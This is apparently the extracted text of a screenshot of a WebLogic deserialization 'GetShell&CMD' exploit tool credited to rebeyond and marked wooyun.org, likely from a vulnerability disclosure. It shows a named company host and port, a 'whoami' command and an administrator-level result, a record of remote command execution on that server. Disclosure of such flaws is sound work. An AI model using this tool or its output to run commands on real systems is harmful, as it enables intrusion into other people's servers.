 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: mtip.tsingtao.com.cn Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: mtip\administrator
www.wooyun.org